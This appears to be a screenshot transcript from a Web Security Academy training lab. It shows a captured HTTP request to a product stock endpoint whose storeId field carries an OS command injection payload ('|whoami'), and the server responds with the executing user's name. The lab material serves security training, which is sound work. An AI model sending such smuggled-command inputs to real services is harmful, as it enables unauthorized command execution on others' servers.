 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a36009204c411d781587586009c00ab.web-security-academy.net
3 Cookie: session=5S54n4MmbJf3A8Pfp1BhXURw3ceOR6Wx
4 Content-Length: 28
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-GB,en;q=0.9
7 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a36009204c411d781587586009c00ab.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a36009204c411d781587586009c00ab.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 productId=1&storeId=1|whoami
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 peter-snNv7E
7